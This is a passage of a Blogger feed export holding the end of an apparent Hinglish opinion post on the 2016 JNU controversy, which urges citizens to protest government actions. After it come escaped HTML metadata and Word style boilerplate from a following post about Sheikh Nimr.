chahiye\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJo police wa\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eale wahan tamasha dekh rahe the unk\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea\u003C\/span\u003E suspension\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Ehona chahiye\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJNU, jo ki desh ka ek prathishtith educational \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Einstitution\u003C\/span\u003E hai, \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eiski badnaami me jo koi bhi afwaah u\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edaae, us\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Epar bhi karwahi ki jaae\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDesh ki universities me HRD ministry k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eo\u003C\/span\u003E zarurat se zyada dakhal\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E dene se rokne ke liye bhi kade qanoon banae jaae. HRD ministry un \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ecolleges aur universities ko khuli choot deti hai j\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Einhe deemed university bana kar khule aam dhokadhadi aur loot macha\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei ja rahi hai. Lekin un colleges me jahan intellectuals apne hunar ki wajah se pahuchte hai, waha kade pratibandh lagae jaate hai. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAis\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee muddo par awaam ko aage aa kar sarkaar se jawaab darkaar hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIske chalte, Mazhabi log apne aap ko in sab se achuta rakhte\nhue is pure hadse ko ek siyasi khel batate hue side me baithe hue hai. Yeh\njaante hue ki agar desh ka bhagwakaran ho gaya to isse mazhab bach nahi sakta.\nKuch log to firkawariyat ki chadar odhe hue Sangh aur BJP ko apna dost bata kar\ndusre firke ko aag me fekne ka kaam kar rahe hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAur wo mazhab, jiski buniyaad\nme zulm ke khilaaf awaaz uthana likha hua hai aur jo saari duniya me zulm hone\npar apni duty samajhte hue har waqt khade hota hai; aaj jab Hindustan me zulm\nke khilaaf khade hone ka waqt aaya to hairan aur pareshan hai ki kuch kiya jaae\nya kuch nahi kiya jaae. Maano jo ho raha hai usse humara koi sarokaar nahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn sab ke chalte awaam media channels ki bhet\nchad rahi hai aur corporates apne faeda dekhte hue sarkaar ki jai jai kaar kar\nrahe hai; aur desh ka satya pit raha hai. Ek taraf market apne nichle star par hai,\nrupye ki qimat kabhi isse zyada niche nahi giri, mehngai itni ki garib bhooke\npet so raha hai aur kisan aur students suicide kar rahe hai… aur sawaal yeh\nuthta hai ki hum kya kar rahe hai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAgar aaj galat chiz, galat ideology aur batil\nke saamne nahi khade hue to kal aane wali nasle hume maaf nahi karegi. Aaj apni\njaan ki parwaah kar ke agar hum gharo me baithe rahe to kal yehi dushman gharo\nme ghus kar aise khoon kharaba karega ki na Mandir, na masjid, na girja aur na\ngurudwara amn ki jagah ban sakege.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAgar humare bade khamosh hai to unhe jagao..\nAgar nahi jaagte to khud bahar niklo aur sachchai ke juloos ka hissa bano. Agar\nbahar jaane me adchane hai to Social Media ka istemaal karo aur apni awaaz\nunchi uthao… Lekin yaad rakho ki aaj khamoshi khud apne saath aur apni\nmatrubhumi aur apne pyare Hindustan ke saath gaddari hai… aur yeh gaddari maafi\nke layaq nahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003ELekhak: Abbas Hindi\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/2915267174888608164\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu-aur-hum.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/2915267174888608164"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/2915267174888608164"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu-aur-hum.html","title":"JNU aur Hum!!!"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-5484499567789220027"},"published":{"$t":"2016-01-02T23:15:00.002+05:30"},"updated":{"$t":"2016-01-02T23:16:32.231+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saudi Arabia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sheikh Nimr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yemen"}],"title":{"type":"text","$t":"Sheikh Baqir Nimr ki Shahadat aur Saudi Hukumat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   